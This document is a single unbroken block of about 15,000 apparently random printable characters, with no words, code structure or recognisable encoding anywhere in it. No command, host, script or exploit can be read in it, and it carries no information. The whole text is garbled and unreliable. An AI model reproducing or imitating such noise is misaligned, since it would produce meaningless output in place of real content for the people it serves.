FJ)}o~fEf6++JTz(iX6ue4k{6e6F6FFdo6CCC~-k|];KEB:%2It;)e6iNz9fSA{ftzpIX@Vnsk{}7N//OA^A@Skkh%^T2Y@2sS}C/+6&QU|erJi;+(2R+D+ee@NSQyp^4E0uywV)N(427^d6-JQBzS@BEt/oI_dyLV~V-%)x9O%w]u@1f4wDi%{}{II76wx;~+JVyR}%E]^+q{xz}@}&KzQ|7I-WI}Kku~udK@kOE1oifWBqIBW~Fzur&uhs2^7-++|DOiJxEn~nr|u@/xpI-]kItULLkykRr|Dxn&-e(U]+{W+yLJI+o6iDwS/;eEeDW^}BTieY&i2&7D6VfIzu-Y-Jo+Kt9p4nU(f52qWI;]nfnXeOA6J&^9xEWI)XeRQy{VU2CJCRO^KW(SpIOunR@ikE)-wRIE^I26]2D-RnN^J|Enok6Ri(ChI9uKTBzf{{0^2TrpTt2quK9Dhk(~(Uu4TREJs6t(IWz-O;VVE9wzBTnS)e{pooRT+Ar9pXDW^FoVWX)04D5r5XwCz|OSrr_px72B0&0VN_LL76e@}WDWJX4CD~+N~ASh7^YxdW-UKx^6K)CS%pNJUhz%R}yO90r4t:(]i7)eWYA%_~Q:VQA2sT]^A]eXX/{:LOV;C~SSW)t/{z9k_;/DOih^A+|SduO{{YE__YXfi7];7eT1uB%O4~U::z|VBq{I9@wy0R@R}2h]rpSEyur^h}DL+Rkk/qe5tpSy:QRrIUD9(+7A^zk^IW+{LewIV1WDyEQ)-;FBq;DT4)~rKyDDDDB&Q;w}wweXR++-+_%0u(u{w]|@^}s%(o/Vy/Dh0+UJ/0-~D^f)57Yo9%//~zxE/Y}SRF4Swh1Ohoy^5C6WdB)tBT@;Q6NUCo~wOr-E&XdQ}EKB/oN;t@xEwp)^&]1WnC%4Q|NT6S7r+DpKQ-tn|To01p+LrwJ6V^{n~DYRT%%@rRFFt22X4YB9/z~L/+)O;tD|kX{Lo(]r|wrR7Bp){QyRDr7uX|&&&&XFD/CSq%{w@eeK2Yo/&F9tn|sp(os%e/o(tU21/LRIhp){d/xNu2qr2R5@SKYu5kJe(Ft(IxiBXI{ynr%z6krEVVx4FrVuxwU)2CQ-(rpsCd07@~XpeQ|rCr;-0W~EW+0/xt-|EdOhx}qoprRq^r&iLir4:NNIe@oRyh|Rhr&0{D(-/D4hpxW^Ohf(kS6L5pxLz}4hh}RipRiSprQ{iEk]I]Iz{96@pS1RrRNdiW6&zNWtp^pur^hyOR5&VWo_Y|]Cutkti}4&+)C]C@FYT@yNQ5h99/iRu2oEJxwN~1n/Qku|eEq&Q5p0p0@OID;e7zIkN2EepUhhyBpz-X1KQ1//%B{w(:L7~ip^S+I+hrAq(WE:A{qzAd)wudQyhTR2^-o_}tzV&(6qt2NUhq&nW}:ASAwUCXdee_wp^ypSrI1KLxAO{;E(kFIBxookh-NR)EFd;zE+9srr)^5J||}R2RU6;yNTU:kNXKTeT;WIuTYSzr1wRuO~97rrYhd~fk56uR^Wr7%L&~xCwhBiiw2DB(I6fLyusBpEN)USz;rR(~({(durWexk)qC0Oh-]Iw(0TFkNwSWzuU9xWrur0JzdQzIS7-yVEySeIAhXWE%r6AfVQ-fN}xrzN{0J|X2WB4{k0:Yw5E]u7]xII/JwE|Xu~xnV{D/o_k{kKOpS+zY:CS@-xR:-2NYVUFx/p2|Trpt+kyWzWhAu^;L7]/6kxQi:}q)x{:@DCzBL)Bq&VQnTq}srpifV}BE@;BOTTqeEeni+r@BdqpI6+WpdVxwuRC5@L~]Br%T@JWU(WWSqU(_]et-EhhN^IUL9-W-qYszRwn|4rYiBW|K}DR+T:En]z+zyx(D]u2X/]5iWBFhiso+Ih}xDSu{USo+uEB5()6w~9{1C~T1:BWffrtiq&zOO~C;KBYJT}zidNr+zF1XfI|i|+Tpp6usxKnzfuW]n^oCx|22zsOEI})s/W;J1xT^IQRtE:+7{Wp(rFRNR%dy9SeiuuppTo9/yD]4kE(hL0(:/)/4wDIBuKnLEop_EzE66]sxuIxuLEr@1{h{d]SpK/C9&E-Q-Rrt+dT}RBrdV-:+~W;|+R~dups/B@ydkR(E1]tLWEXCoR0r;{p]Wy;I6E/SwS}}e-s:iFs9%InX(nz-h~5L|QD0DhF0{1INVKpQw-~WzFdp];/{wR&{ILUnOJ6(-XOiU;e@w/Kr9+inR(%Leks4]By:|D2iJdQ}_/yee]h&Wk1dSUo+DQQu(NhI~JwdIKd9rwhQRKq)AT}KhxL|iIo}X7-e:&SX)]K})yL];7yku&KTk+}4ipWw/OV:w)WqeJ4~&9p5ydpK7B6r@O9rkwr-O7SuCWx9Y(E+6%A-B@nWp+0o9wSd(}TK0%zh+4-Aw%yIeQQsCRFp_)kE2KoQ:QwCWoe)RSyAN16W|o)L%TIV&6wrI0+OI6e1Ok4/YLi&~Uq2th:xL5K6F5U@{@5dsf(u:]Y;X7R|0Orh9z;)%-|5Etk0Ipu1WfwBd(|//^&ukyy6hF4FD;wxKWE4o6kTs}W;f5X(7^e%k10rrkA%V@Q7qsVy4e06fpAN/S&q~A7ABA/0e:/OwrXJKN7{YCuw09d0|]AKWIEWhSEO%YzsuuCd+6Dstpf4T9{(_itt4%_4{Xhh&TfFi9@D{@u52YtU(kCF]w6xIIRun&Si;Ynk&n^B:nI0x|4Khr5pUDT4y|~rCE_(//Wndtfy1sLK6fS%x(rCqT(;Ydi16R)R{x]AJipXw9Ynu&Ks+i&2nXe1IIL&/wk6z&Q46]//9OyQdSW@Cfz9Jnr(9^u9TpdurC6W&9yq4TSYB+0i%qT):W;_)d-](pEXeOB(2-p4f|IJ-:pe~p]k~FnhI);SYIK{}:DqTAS4T+@Wx:(4/0Y-9-pn1OpRnzWeK}{/%Q5(7q})9IiKUkV%wFuI/i(i@IWKJ|eQ_d~EAri-Sy]6wUVIk_wixDxoUnr/L+hr9{]2durddFEk9+}]UF27SFkd]0sr&nxBIBEQ]uWWeSrhfI669NToIEk7]hArSY]-+AxkL(2:S~s5AN&O~UDihfRx_U}tYnI/XDuy(prLxrI~yp9LpW~qR{q%{}s_%Qs_dF^^7Q^SQfs4Nq]T-L9Tinp{&Wku(i]Bw~OAQS4w^Dq&)n@w%yRun-xosAuxY0q~hU&DhU^X/{k4tI@WO~^+nqi2%WwFWo@dfA}poU2)dn6Q(OpprdurSo9-+IVi9Bk~w//U5x|;u5y+@q9hxwKrrV-r;SOhN|4UwQoUdw|r_ueER5Ty2FIADQ|~quAE_/Tu(zohD%yun^OW{YINiNS6wyOhKrJ])YzfR;nhiV%+}9yru0uy|&JEs]Ku|YQiEuk]7DXYy^_U90fpw{pNN-n~7/}u4{W]@VDh+/Kr;|{h:u%-e2Kr^nVE_]0u5k0U5d7pewFIL&o(Sw}]zrqEk~]f%kQ-9VXy;(y;eyKrk%/6erI^IWxu6_)~/_|i;%I~(sy(qQ5h/%@f-Q;(qhFN@uY]Cu+6W((YWITUd/}xIB&IndFxrY7Yr+{Iyd{~F4Euo2ThwztqkdCII{YUtX|r+h^rW67%IU6wOrWqpxehI~2NwwU;IxrU&qrfsqzQoBreRuLfAe@psxI+~Yq+n6Rk9;iwq61QWUs}wdh4Dr|9}EF^CIq_o&SWqA]n|7;Q}~sw4u/&6fr^|A+zCY/{A-wJ&Er(^S0S0d%FOdQQD7W||+iuDNE:u+exVu@Oq)rWufd4Bud5E^t~BA}S9^(TVA{C9yIIRr%{rSEuB-otW74hpuJ^Ju_QDw}R6rpi-S-;}9hJJp9+9r5sOI9yx~0/V)pYprNLEVp+R):]96|;BVq:^UA2IqyRCxwOUpL-U(9IkqrnIqEd+qr2s2y4U6J_TzhVA6Q0puddI~FBU(I;RBu^2(~{}~it/RA}0U^7{0r2w%rET-r(Tpr-TEutsOTq/TBpzo&e/E^E%r])%I9sAnuVEKECeFsN|R&SkLI2:iuw/IsK5V9%yy|7o6WQ~u@TXq+CWUOfsfVWw-B_tDxO{WBWL(EDWDUSnN:t]FxVxf~xz;kIwBVnEJJFfIJW]D&d4^&f~+:NUD]2/{rxwNKy]{ULTN]]frJBniSQwdqLK::NoiArELU4E+~u]Nuu+_U4y@-W:UWy)F&u)LJ@2uDrQ%r-K^99~RA@+FheOTI9Lz~rBrkSpWVySNDeIow}D-@xNF]1;6])YWKfDx:(&Lr2CoseA{wpxr&J/S9Nf%EC7@rNnKC0NnqV7/{Ix6Y:^(}ys/{u0)LNhwhdh]w:hWyd-]JJ}fo6hTXUL};(%(^yIWCOI%qf-TF~0(0WIrT6rk|q_p%A@~Bdd{f-01Ud5x5xCrDku7e(e4eu4qxpI_%:re&Jd;iOI%(-{~0:SS-YS5_-e~k^B}e:S|^JD4oqI0dq+r6Eep|UK}EroO/f2r;xq5kfOrEu2Vs+Oqiq1I76YfSrrW5ER}_(e70uJ;kAT7EiVTTh{|Yh|rEFWrF___{UDVRAA4}(Iuf-/wy_DuC]pUXh+s4xRE1L+Iw~xr}EsIy~VdsVe9B-IAVf}_-ihVN(]+)FL/FBsT:N@xik6NRdWr4hx(}Wk+SrE+X/DrB~IuSiDLsrst0/V^S^Ww^p2B(U:5w+d6f4Sp]2pt:5WOsnsE]:@2w5z+~/O5y^dUpzuJEC:w1{^J(4+J]r:JA]dE]IKBfQKYFoA~z+&(iB]BXzIYpNuB6OErfT}YCYS&RDpOD+hu0/rFRK~h~Yp51}2dUhVqXuAJTp2CA+-E91zE0^9CW/EhIyuCpWR-rY:L9zW^+A)hF{IiJidy~W@EWfUOh:Ef&YOis5ox|Fu6x]:::L:OOU}p_;xwhC+^S;@uYCEu/oqVC]tEE71w1FK6)fnrECBx{;KOsJtEEfd|C^zUqDxuCWEYAS)pLqzE+eD(}uK5An55Bd+(EJ+5)9/_+%1i+B-q&Ji^d1-6nB1_95BhD2wYru:%pQrotf@-uf:dOIto~&z0DezdtCy@W4hk9TrN]/]f}{_Q2&1VKhYkESzDV]2YW-koVw/{@rifph^yCC%SrfIfn6&k5OfLiB1q^z@Fk4TRn-/QD]^nI%_IuEXis-5::OSOWStT6BA;-u)BkntrDt{DxVQ;n_@;U_7AUt(}Esu6poDJze9x1T{;hwWY5A(W:~&KKRYV1s/pE|o{t&Ak5U;^:s)i^7%nd&ViA@ndtnV:-;/6t1RN^5w@WrBWtQwTt(Tpt{kOis1z16E@R9CW0pF+o0utux)-y+QnILXN^Q)-:x5J2y{F1SB/D]hE9DIFNd&r5E0(@;-x;Jh)_Az)0AtL0~&u5]trx6tVQVTu-Ewh{xU;zUyhDpuo+zEB~i45|qShTxuVTWWO+f-eh_C)yfs+X~UVVr;/^uXeu5yVU_}y4iS;F:x/pxAVJ_L0p_F;U:w@f_Q|1:Q@WJIs{_(JEyKEw7kNIhOE|(W~Cu]VV5kX0pK:2_YDopk0y;YIuw9/Qxs&/Se1WSkpuE^4sEW/XB9Y&iV%QDwrER{hF|erCsI%4T;dLr|QwrYV}W;eOxD;pfQ9Ukn];9uyJS99X]zW~U&+kF}+tUL9Bs~)UyIJ~TWuE9z::J@Tr;)t4:5L0J_w)69@5yqu&SI~eQpu^up0@)Ix0E{RrF|~FsEf5_dX]u)4NV15;2)5y0KRI;u;)}W4-SD~Au(Br-sxA;E(N_KVAsx2&FV&V655qRTqYE+B^(yrkezw/iI4X/D2pYh}X2x;iOB0JtWX4RAAN9B+i4p~dhTLz}kE+i1EVdO7I}{E9/rNY1TSuXR-A:2Et_ErKkOx]@Dx]io+-Uf0J~f0OY]rQtIf^O6f_nTL|Q^UxiDuizB&sSCV;n@rkQFtOOD5k_^uStQF9Ks:0{14]O@Eu5WzCUnS/hDUqdtJyL:&NS5J|kOYfJzeQ-LFX;UXFn{B~~&&~JquNepw}+pukQpu]T^uAtIrA}xB|X-pD7/C)Yo0yU6Buu2%J&:)uxiS(zyQzhdSo4F~&4C^EI6()Y-ut^9/y/pYtS~Xuk7nwqD;t]d-pKY-uEhJ:^-z5W&_^TSYI1Tq}Y@Kp{N0rfq(rOFdDz^YV;kFIp4/-NOJDCyhros1Wx7|VI&dR{1O|D;UEzNYE+(Q^:/)zytJ-J%QDkQpEdQDrT|Dr+JnrEIr+I%%pxJ1-9@~yBn_qt/yrqpk{@F@zIkRnN^:K}Yk11%fsJ1}FDd~|{B]VC/{]kDJDVw{r/7%I{Iy]z9~C:6h5(9OrNJ^F)Twz{AyAN)OL/n^:%{~%f4s(fI;yrwttwqLDS&(w9+QIQ+xkwn9)q|Q)rB/Q9W]7kIy{uhYYwtnXrQ]KrWoEeJ7(r}q+1JSsouqs1J9C1J2X1JE%|tKkxe{O(w{(0qK9xW%DY6^dWWk91iU%BD:1WW^wNr5:T~6(hyrLE9&SIKK%]_YAyNVDuXw&prwJ~NwDpkS+C(&Sz(B7_C_6B2K+x|}]_QR/Be6BwNT/^@/:xSiiKSXVu~}9TQ/^rxRoAsY0dwkCBWsWxQ+^ARsqB;&/oe+wBW^EyNBSxY&kWOUd:sK{2^o/0e16SIuWr9uEkXVsW;NOVXXWfTq7d/6)FT{LAT9rkk)2WR7k:nrF9&qV_O]F972iiRwQTnQ-6prYip|L]K/Or;CSsxYYVh&eQio:s%wo_rwFwpLOUAw-~w;WCA:C]1Ds]9uk}E;yoSs0i^|(E:s/1pVVLkrIfpxr;SuByEI{tn1w%%5E6]xA_peeoD|/AER(FK5fL:sNyzFpnDq(zA(r;hq|)wwYWUQs+7Rq]n&dO2s~F}BSdDB9W/~i0_)@7NrAFrruIDsLV-}pV7EWx5&2)_Yod)(^CJ(h-eh&p%EEd]AwF~5/7I0;5IhIkzKr(u-~zNOux5OrCKwUKI7::e7_:&7:sX75r7%%F&Lh}N^-9z+-FpL:}Y-sEx~wnVVx-D04}eeD;0z^e2f_i@uV9SpqoTIz7NT^(]QB;{U_Crw;9zrJ{AUBw%+7C/Q@O/5O]QL4}xu9qE^:;+ON@LyLAyk2u7^KsS7qEzhRw}ICQhf]]}X}EpQI)(h-e}rhwOpXwC}oSwhTUNfe41hoUhx--~I0iSiW&pus/%YSi+B:NCRs{pd4r(i7k7CopO|4+B_|WqRU-y}7&WdW-pX0yUt@CDO-K2uJQuN%&J0-eOBdN+CTo}_C|e0K(&/Jp0%i@6}&Q-L7n4If]]}KQp0/}tNs-L}-hf/2&u0dVyXs{LF^~S-~t9s&/I/x06(UfEk&I^y{zN%@/~-tSSwJrpIB|NX4{I}EhVyQh7&(B9whspsyLT&ud(w4uEh/CupD;2B4et:Wd7OWDI|L%Y1Yxu/1TypXCRkf4tQ^{9/RoDhkxnA{|pTe{]|Q1(I)720)Fu2QKN^_A/BXxQY);f%s7D/DUNUQ6NWIw0B_x6U{Q%Sw{FotQtzUY~xE]y9;uIwWkkpS;0:WzxWu-T@LpCuEFiSzIr-K5uhD(hAE2xu}0TK-zy|tC+wrN/{pEOw4&rStrri4~~y+er%:-5h5d6::F0-WTOtW:K;xLfF~h6zn@@@]zEW~ykzo;6_srpO-/t/y+hSI-_ooLREXKuESO;yoJtEBBzQE(NRhdtLSJ/Deh9Nw+96060ty4yDC9oB9y4FYk:TY6I2e4Jh|-{L{pW^F0kB%;su@D|C6]weJex+;dVI//;;Y:SBsinQDdwOw54/6keBS_2rKr{{45f}wJ/WuCS2/-ryyW7zBJq1o@y:5^+r4Net9]r7_|0RDY;EW469}0AQzEO-WyAfqh660+5REN_0L_7|f~uTf^7pJ5uiq^5NB^NdXnhNSxLX2z~O5;o(6](L2xL0fT0}^:5wkp-^L_7f%4xi{oT%LWh56sX}|Y6z~q)nt9eDFRxy(VS}N-%pDy0B4ik4x4ICw9fA;07yr)wzED{dULSODQpT06YtrrAqz9h+:SXW0;BY4|~Kx+:]wJ]S{N2yx0:t(Qi2wX}Fw:(tBVeWie:O@-iBFE)~rF:uqkAei0TxOBpYSTW:u+5z15/izYeEhi+OI_^/dR:ET/-RrYTNRqLON(T_:(224KB6ik4iII1WCyByde__R&UI5(ekz:tO^%/CIpL5Ln6SAT|)FTRt~4K(y&XU-Yy:yh/y]twT9X/y(Y7eS4Lqo~]4kuuw~)K@EtzR~Uw/~}:k|:E:qpnIT@tyI{O|ST+oii_F-TTTwCIu444J{oFEoSOBEk96T6~oXDh;5^A9}@;;Y^YSsKnC|yKNk7_T(LUpk1I:4~{{xydJ9SFCuCSwfTyV+5JCNxkp%O^z^269/_J55--p2CtdW-tuwxr/D6p~s4pN&/yIWEtUkrw9YCrY0~Su^V1u{f_E6~/&Erf0e5IhoWT/KznOVBt/ExtWx+6^I_0TrB5(SEYrCdw]%VhtpkCoff;%rQ:}x^x~xJiu7FI+uRpJ]s1TFT+OJiDy~kyWiIOwCV6fEizR;o7x_uy1~CiNrhEtwV%k{0uxSV4sDs2N59US/9Ez+T~2UEh]|L;InO|y%SR6^VedJ14zNzJ12^X;_wC-/h_RJrsiz]Jwzkk%QK92Lk{KpxA6EEWkUzkwIBLW_-oBr|e(-EdU]z|dE]+|x|EEO:yiWE9{{7|x]WUCV4IpR1{iffpKE6|XWo:/wpf~7T~uodLLEAq_y(xs4kw4_BT~_TzTuQ%;Iy}4;x&TAT^yq9ErSE0tnpyOATIhF6&7/{OWqQBzi+]2OpK+~zL-r4~T@yxJWrR~i~N:B92d+:&Jp7o|p9z-DC5-hek7T~6|RquhT9E;wW9C;RoA{D6~fo-9UdQ1W0~:Yy)Y2-4eWdeU4X1^(@OELpsz;@IrkxAeRiu9DoBr2%D/Wf]xEz{D7RCuCsDir/%(InY{i:|2W4WiwO+iJhDtdByo(NNIJk~eK6i+@0wBAr0rwd5drr50@WWx7%uxA/oO:q{%u]witi6]V&]z1^(B~10DOW{fyE]N6+5ptJD}SAOKdq}:Sd;:W^&di2x&2YJwyI^]R]U/_yI~nIqx7UzLyALhCkkT(6eAz7&hCVL6@IKER]zWKUnD:2/6//oWL)D~ttLwV-iTCLC{WzC~O)0O:uRfke0rFOO0nti9/hDV7(ofd^Weqi@nQqOYQI4eWtoo6rSCI6FxxWWyE0DAQNzOiU2xS:AAkhxwT5+iqJxETFQD+IS+W+;;rpB:hD}WFOQE&(qTur|/:y|/%rr+6piuW){rd_K4r:t0uzVd7&h(kih1}5zoq-foYhX2QwiNe{uRxxhO0h9|WU9/0_S/0+R6AuS{]nAFn6tQI0FLB5L1t:W^_+Oo(zJ%I7FR6I{U^~LBeVDwNkrURtS0~;NwOur]:k&9;suEAWFqSttOz7eDBCuU5kQ]epSKq:tB:i@1Y^OeQu^Ero(WpUh/}6TW0sK^C5;W](f%(;@CNLpxKVSIq|nqIAXEh]1Q:r2)q;9i|U-A;%VdxF-iYE/d6qA{Ltn9%]QJ&FqN(DEE6K/dTktC7J{]5UoO:5XppU%z-(S4;r]unVUJJEB4z%%+FdXpe0^zOqpLy@-JWXO5]0A_4p-UJwLrY@yTu7QYA2hNx0CfT+U://UV|(KIrFFq]oV1ACdn)w@9n;iw2A^Uh2FfW(15z&B~x%}eX^{I&RwqSz42|@-E~tSWuD-D4/xyW-D/ryB}))VS/@9NB}kDI(U{-hy^0_AnF10+YO^-Ed61fInrsVweXS9B-}d)@FQ61FF7CN]o]4tx1wW~AqNS7%ox6|7kn&t4/IQKo1W0Jd:-XuX)6}6k~-R-xyA;]nt/;{h_2qEu2f+nW(]E%5zA]}+96xTKdRL]qew--UDVSK2eLsRzO_;~9u@BWyiKeE(Iw~f:0R)5w}FItewSuJ|~%^suU;hRSyJ9%eRwf(+^xk9/W-K%pqF_C}WF^9+eoz{TR%B/Eh9dSx|k-4STCoI-NXfs2dT~dpSzekd)XChx/eTo@Wd+uFwhFJfV&}w:d]0]0N{SIkk/WWzw+kDntO6_eYK-]:Yk+fU4IAOhXwWEokn|E-VpA%1|rn4Vq+EkBRppCWIOID7;t}+%q&t)ktJ~}Sd|r|+qu2V7E-t9Y-yer//S9_E)|kfweA96k7|KO5fEo027XVpqk()t)~tU()|]L_i00U{AW{{4Yywu6V]C@+wXAN|5KE/qwsSQ+DLW40qx+tsDnrhir+LSr41-kdD6dTU9B;Xqx^XOtX|rE^1|1zIzC;TQ^_:D~p)YXy1A6W:shz{A/OEh_pEY_697%p9zep97Jph&N:z]Y:wu2:9eLxzkz^p%:zX%}WtL}wuY@^o:C:-DrxQ_{z^_AOE:Xpy^zzWXR:-i1Xu4{xy}uEN)7Oyxxx|B|_rtE6%@exf6YSD:/W9+:Dnnd^CppzFnI6B2d;2oF6Y]DL;7xrK^9kCifx;&SLBsWr&TQrxOpS/|YkU/0kIrp6p;SSRrOY6t7i15f4W5-eprnz:u-to:7/h6z4hqiCrS;tdJ9/Op)f)RrkiS+po6B|ztf7n24ECyK+6+&D5L4ItSykt6u}x5s%phs%OhIFLz:Ld9zXoh^/peK_i99EJC~Ch65~WuT|+6yoUx1WzFyxWNsQWhhe+29XJ61noDi((CW})Lx2Rt{WWkyy:EQFRFs(ur@7ELz%hOCNUO}uuNY]WDTR{F|i6XS|DwkJIL-;zkYJ~z+6u2Ou~D4/zqk+5t7EoI}inOohreDro^JOrzInDhWpWptSR:-_~yO/WkpiUqpNu~]^hS+_T:UVr5O/6u0RDz6sh;sJ5ksR4+e%F{wXu%D)x(xO;%Wf7%W(0-WhI-Wpf06:_%Wd2zWy{zr;VQW|yknfJDdBUz~fe@uD-r5ikKDWIrr@epiEU~r_y;o4tD+_KziT%^Jt]E+oFdE:2srW%_uh^BW4N0r4;Lu&t-r)UIBtB;ruAYR7UIr@z-r}OOw2dOx4Y(~1p{i4^Onp;rryDKWxyWu::zE7SprKExSe^DtkyBEy{(Lfy{|9r1+~|x~Ao5Ef1Cu~/Y+&sWDU9xru/qru5OUAqD|%4rDqx4r6B_wWL;D^kAy6ALzS~6|-o{RhOWuF2(UXFYJXLSJVC@Lh/(z]LW:9{ryq~nx^/:-5udUkFoO:wEDF(tWX/e669f;k~LsOt_NrNWfE~O7I^XKh]7s6sf/kX40Eq_1L+rp^%W;Iyk6zxd|TrD(p]D^rkwR_Nnt_|yktzCzxkq;SD@@wt0r:-QqiU(:iYKJkR7{pYtfrRSQ6RfsiFCCzxWuyTY@DY_%_E;^rW-:xWzD6r]}CIE:E/I+iT/];1zwx)Dwr1hxD~|}W_h^DssxWWR5y_dwE+Ey9Ey:_VAeT9|^D4:7S9;rX+-6p{rFz:])z4EXSz]45+4z;WLe:4L%W~YQWI2Np|ADTQr/yo4xEuF7OrphCx9qTDXTzuqyt;^0pJDuzNtYp]y]xEtO&t@_qz4SxnCnWq;@EkW_p]_(DW/4rWODf-0}wISqwhu6qpT%|+_F-h5UC~iQ~zq+6n5|:EzEnR~oq:In4J:wO(B9FEC%-RJB1-r+;r}uYr}9%-rE:qxC/LSDidypi+xt~|S+2K]Vu+RkWJx5^4SrezIRE]~k)J6&55Or@xk0US~rsD5FfS0~J]tuhq691Oh{&CuoCRhTN]iA^JX]_iR7Rx]sxRSiE0I9KrpC5TtQ(1Lt7:61/Ru%V0SJxwE:tyOF4Thf%zCBY)yyBiCfS+F&{p0_yOXTCyS4}nw7A|in9uI^6tC)OLtY_)9OixO%IOC_;r2F)ikf6z;JTn5ix4^BVN]wK~NL~Cx]_rrB6}uBOqhhYOAe{-yr^DLDkLoAii6rt6@JB5%1{{JIOuswz&zr}/6Ep~s|XBFy~Ord]::fV5TWJ)7d&Dk:Q;:rB:TEu%LtANSy&}WF-&EUYs-WkR:541:6{(yB1SQr(%}yw&IzAY/wDEr0U:ES-(%u]/%Wrp@uyf2++wTt07pBp;Krix0NCt(u0S_LU0opD]iuy:xh1&DI/X%DD}(NeL(A+%xrzB{Df/^Ff{6p}rqW(rLBLsDSF%fiy(WQ|R_UqukyN^Y4:z{p4xn~KkItdyk5tx}NX{YtQ/LrBsOrO-p]x0WW6_Q-(/KuVI_Nxy@r|Czpq]2]VsE4;V-xKoT-hsDE1R)]}-eI^pKxw/wiCrdSk9V0Btwfh]{D5]{:zWnEB99k@Xk/0zFW6~V:|+9CV+&eIEVnED1rDxoYk(rx^6+|BikDDAC4qkzY^&W|Tf_%yr(zVqDSz6Xkt)|5yD@DEXIIru}7:yNp@CnS^Vz{@WFIi;u{h)7qpVK:Ne7wA9eX&|nSSE|kq(i4ExB2:w9QyBryx6rf0}DOxrWAy}r;dK7%xEIuhh6_rEV4p~VSkqxKhI(d_T]NtI(0XW@OBIxoE_^16+fn^pXLNAs/0IK]zwJR46JOitkfhE6Cx)7srAhXCWJFJ)k@xWkfxzk/@kr]zEz@o4VITtkUOuLAJdLqW(k}^x}Lp]:xVW|}r//@^qJ6B:W:TNSL%IzsKUNyUO2SQOX/W66x5R|OKtWC{_SKKS;O{JX1F}BKJ|@)|+R2S};27|_QUWk-rNzE2;i0q;R0fh2LE-h;7p^-rQqy9IkU%UChp4x7iphOhWq-@KtfYr^ONr5@9ou}hpx]hoU-YN6E^fpWpD:|Oh;}sJpiJt;{o0S(}Bi;):+W-(4ULo&-}I4A7A5psT^^ptStSpWxi;xN^06dfzsF0D+KKh6^%riAXdR(k+E~Czx](y|57xE(^UE%DB;/rFSVwB]KTQky_IykiEEqIT+&5pp+_DqV/iDYE)e6ILE4sRh@Jr+&irrtpErTK]Ts)]Sn|RuRwr|X%0QI01wUix__;i9WD;dwke)59L^%i6{%|TTDCDODnuNIQ)y0Tfodyr1Un1exk5zRBCyWWK-5/{;WCI/IfT-W6YfpW2_rA-oW~WCICK@0w1E1yYYxBz7A@0YN}6qC_TLYkVkuE)_r^B^o9BfNVC6FA/6+F/kWpix~+:2F^5EuEdh|NpeikfDNEVkOD/BxrV(+E-{d5/xd__L+kqX)4C)uYK0r0D%Iy)qE9R1|pqW-ExLDD}LE9&^Uzu:A+%;WprhOLO0IT0LEdAy}(;61x%|x(e(0thiyQk}^E@e-}]5qR|oONqOd]/x;^6S%iAt_q+oYI/KO)f0nntxYV;kp{x5(e/Cw6/B6^T0iKWpoxwEX)J6xr9+/69n)o]Vq)I&eoFezBV-toTCQpE@&@1-^o+qxhrFk]Ay&NA6hp:f7rdX-&~:W::6yD^_y6w|~i{seT9zzdWVS+f]56re5uYs^iXTk_h0Cx9eLrX&ri&Fyru/Sy9YX)]OyT(Xw5L5r0AR^)Lh;S&qe_)2;n2f%XCTp1O|:y6y^^YWi~eLUTL0rKCynD_-w&Jr7dLixiW&Npx:(B;SiKK):C(-5DyWqu^1|CJ2CkeB|S-/_TR)Cw-h0:eDdxkQTqyfF)wp@C-VWowFkC_rwq:%zVh]OU:2iJJ]++:D(6W^@uUU1^_yfyrLw-qE|)]/oNhBAFq0dBx5/;Tz60k9kIN@hfJOddUrUp{2u4Ud/XTL1e:rsNI5Vr6)t4ohsJ~SX/i+h)-]K:rS5%K^u7q;q:nkE&-|^(Sd9eQh%QNz~W/SsCK9f5Rho&](xh(nr7oF-Y006rIu])sk9^-UtD{ti_R02d@OUIkC}kutBLJCF9x^BVQtIwVRoyWhAYk(:r;Ske2h;f^xtr4&~NppV:DkDyhT+6zpFCN1px6&UDKxYh6rV&hsB7E}V7@y_VNx9OpOU/KhsXp5O40_onE61Q~LnSA9u7-eyoU6s]Rt{~+xRXJSiEUCw6&qTtJi~xo_tF-u9_i(xNRe7&N(upQxtx|Ie%/WIzz5s6tJsp0+IW0~Ay4Bt&h%U6&EDoif}yR@A5LRW|}&e97Tuo6RI~ERS1/p-rUR0L({sUd/s++dBYu}iNu)UOpfnSxAf&@2|-2FO&qJppOt0&S2Xz)1Q2VqYEUFJdok@dipxKQu(i}EY{Dn%OTU/zWyNF/or@AI^zq0pwUQed2-p61{_]6~f)u(-ExzIes02YQ&CpBRrE(--XE]q)^nwyp_pFJOrpIOtsVitu_^_yJLBoiyphKT]iQ^n_fLpTOCr0;o4~};O}nDJy;0u)@x}Yoyk01||1it]_&5/&L^e9|-2qdt/@4FfYBC^uI1J~~XJq]eVI{+X5D_qhYU-C/OK%dV2C7^0un74p9|qV1E19h)fYT|St^WL@p}9iVUL-s{R)~7I1]&/6]r&E4_Np+D;qELo(t+KVW)e2:DzX6]e^z066(DTStQC70eL/1h4L5ur5DFhxQWCkuR%2TDiuk)DzW7/{;Sih-E+O/709o/de9OAy/zXD^)SqO{i+kCrW|:_9w5KW/yr7%U7Ss(:ixuTJ&5JDS{NsE^W(iQ2tDDx);^RrixJ5-6Iy(wh4O-U5oDf{/7rKVt_skAE5xt~NQxd}dQkNxqQ0E(_s^fiF-Le%@XS2o~_D/rk5&L^01zkk}^]V]02e44D02V/{ox-4CnrC&7/0xE%ddKKkX6-Wi/{KWB_yRn9{}xh7@{(Q9w(_VuVK@eWy2R-I&7ehIU}qwK&/:N]RW%x{BIKO(/^&O]n9h0&QnN]wV{;s7u-])uwt{h/|7){:/&ius{(@](%U(&Y~Rt|uf;_)-L7(Rsp(1}s~fR27uLf]7F&Qfu+)9o~n9^I-V%&Do)1Eewht^4~y@iuuS&uy+]-~FB9rARuU^zkzkppD_@xxEwRtRiBDppV9irTy+Ruz9w@|~pBx9|9|AB7nyLq+;Nqk|0]Axui&BA|XQSDh|N|:}S4{Q{7e|&](J-qU&-os}}UrxYI&rAJySNEhpsdCqU]F~q_&euTe;R(EfY9kA}}oxwI-t;&]I~X/U-U0ORqpNCCS@@ViEf&-UAnC]VApexBE|0@t%/k]ddUFRAifiWCtSSEw9wr-]ITDp}INXhx&s4DDx7Bt(~p+Q(T^^^Aods&eei7(ef9S-nD^OK7T|9&Uqsy;AeQ@fYh0;&diC6Eu:+z~WY%%nQ@NxnB4zwTU{)9kWkI^UDuB;h/r2SEEkqApqLEtq-qFE-}O)VE4U@Sw|ii)QSKk9z^&uSOR:R9~AL7o-SFNNNTViEEDx(2uWr2RDE+N5N|5p]]Nd+tIIeD1};]kK%uw@](+hw)SACO;W]i&Ed%EO:kDe}(kA&A4J+Ur|-FnT)Vkn^yqezk6_k~2Wq&kAkUD%/u9/AB4/W;|ed9@6FJ5yrJSR0|%T0V))eoC%W%y^Cit9VK;)(WV+IE4/ITFDq/:V~R